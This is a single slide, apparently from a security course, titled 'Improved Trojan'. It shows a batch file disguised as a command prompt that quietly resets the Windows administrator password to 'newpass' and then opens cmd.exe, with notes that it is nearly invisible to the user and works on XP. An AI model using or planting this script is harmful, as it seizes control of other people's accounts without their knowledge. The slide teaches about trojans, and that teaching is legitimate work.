 Improved Trojan

cmd2.bat - Notepad

File Edit Format View Help

echo off
net user administrator newpass
cls
c:\windows\system32\cmd.exe

Resets the administrator password
Almost invisible to user
Works in Win XP, but not so easy in Vista

19